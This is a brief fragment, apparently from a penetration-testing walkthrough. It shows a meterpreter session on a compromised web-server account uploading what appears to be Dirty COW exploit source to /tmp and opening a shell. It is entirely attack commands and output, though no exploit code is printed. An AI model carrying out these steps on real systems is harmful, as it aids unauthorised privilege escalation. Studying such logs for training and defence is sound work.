 meterpreter > upload /root/muma/dcow.cpp /tmp/dcow.cpp
[*] Uploading  : /root/muma/dcow.cpp -> /tmp/dcow.cpp
[*] Uploaded -1.00 B of 9.86 KiB (-0.01%): /root/muma/dcow.cpp -> /tmp/dcow.cpp
[*] Completed  : /root/muma/dcow.cpp -> /tmp/dcow.cpp
meterpreter > shell
Process 4616 created.
Channel 3 created.
ls -l
total 104
-rwxrwxrwx 1 www-data www-data 90934 Feb 15 09:06 1.sh
-rw-r--r-- 1 www-data www-data 10092 Feb 15 09:09 dcow.cpp